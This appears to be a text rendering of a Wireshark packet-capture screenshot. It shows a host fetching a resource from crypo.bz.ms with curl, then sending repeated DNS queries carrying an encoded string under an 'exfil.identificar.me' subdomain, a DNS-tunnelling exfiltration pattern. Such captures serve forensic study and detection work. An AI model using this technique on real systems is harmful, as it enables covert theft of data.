 File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Guardar
Time Source Destination Protocol Length host Info
69 2016-05 104.131.38.172 8.8.4.4 DNS 71 Standard query 0x3f57 A crypo.bz.ms
70 2016-05 104.131.38.172 8.8.4.4 DNS 71 Standard query 0x4fa3 AAAA crypo.bz.ms
71 2016-05 8.8.4.4 104.131.38.172 DNS 137 Standard query response 0x4fa3 AAAA crypo.bz.ms SOA ns1.h69.hvosting.ua
72 2016-05 8.8.4.4 104.131.38.172 DNS 87 Standard query response 0x3f57 A crypo.bz.ms A 91.200.40.69
73 2016-05 104.131.38.172 91.200.40.69 HTTP 163 crypo.bz.ms GET /secure-atom128c-online HTTP/1.1
74 2016-05 91.200.40.69 104.131.38.172 TCP 731 80 → 46944 [PSH, ACK] Seq=26065 Ack=98 Win=227 Len=665 TSval=901026718 TSecr=15814151
75 2016-05 104.131.38.172 8.8.4.4 DNS 117 Standard query 0xd6b8 A A5r1AJ6fDGhiAguUAGufHJX1HGkGfJ6eAqCC.exfil.identificar.me
76 2016-05 8.8.4.4 104.131.38.172 DNS 179 Standard query response 0xd6b8 No such name A A5r1AJ6fDGhiAguUAGufHJX1HGkGfJ6eAqCC.ex
77 2016-05 104.131.38.172 8.8.4.4 DNS 117 Standard query 0x72f1 A A5r1AJ6fDGhiAguUAGufHJX1HGkGfJ6eAqCC.exfil.identificar.me
78 2016-05 8.8.4.4 104.131.38.172 DNS 179 Standard query response 0x72f1 No such name A A5r1AJ6fDGhiAguUAGufHJX1HGkGfJ6eAqCC.ex
79 2016-05 104.131.38.172 8.8.4.4 DNS 117 Standard query 0xd582 A A5r1AJ6fDGhiAguUAGufHJX1HGkGfJ6eAqCC.exfil.identificar.me
80 2016-05 8.8.4.4 104.131.38.172 DNS 179 Standard query response 0xd582 No such name A A5r1AJ6fDGhiAguUAGufHJX1HGkGfJ6eAqCC.ex
Frame 73: 163 bytes on wire (1304 bits), 163 bytes captured (1304 bits)
Ethernet II, Src: 04:01:25:a3:73:01 (04:01:25:a3:73:01), Dst: IETF-VRRP-VRID_64 (00:00:5e:00:01:64)
Internet Protocol Version 4, Src: 104.131.38.172, Dst: 91.200.40.69
Transmission Control Protocol, Src Port: 46944 (46944), Dst Port: 80 (80), Seq: 1, Ack: 1, Len: 97
Hypertext Transfer Protocol
0000 00 00 5e 00 01 64 04 01 25 a3 73 01 08 00 45 00 ..^..d.. %.s...E.
0010 00 95 83 62 40 00 40 06 a3 c4 68 83 26 ac 5b c8 ...b@.@. ..h.&.[.
0020 28 45 b7 60 00 50 c3 0a f9 e2 6d bd b2 25 80 18 (E.`.P.. ..m..%..
0030 00 3a 13 c4 00 00 01 01 08 0a 5e 42 7a a1 35 b4 .:...... ..^Bz.5.
0040 93 5e 47 45 54 20 2f 73 65 63 75 72 65 2d 61 74 .^GET /s ecure-at
0050 6f 6d 31 32 38 63 2d 6f 6e 6c 69 6e 65 20 48 54 om128c-o nline HT
0060 54 50 2f 31 2e 31 0d 0a 55 73 65 72 2d 41 67 65 TP/1.1.. User-Age
0070 6e 74 3a 20 63 75 72 6c 2f 37 2e 32 36 2e 30 0d nt: curl /7.26.0.
0080 0a 48 6f 73 74 3a 20 63 72 79 70 6f 2e 62 7a 2e .Host: c rypo.bz.
0090 6d 73 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d ms..Acce pt: */*.
00a0 0a 0d 0a ...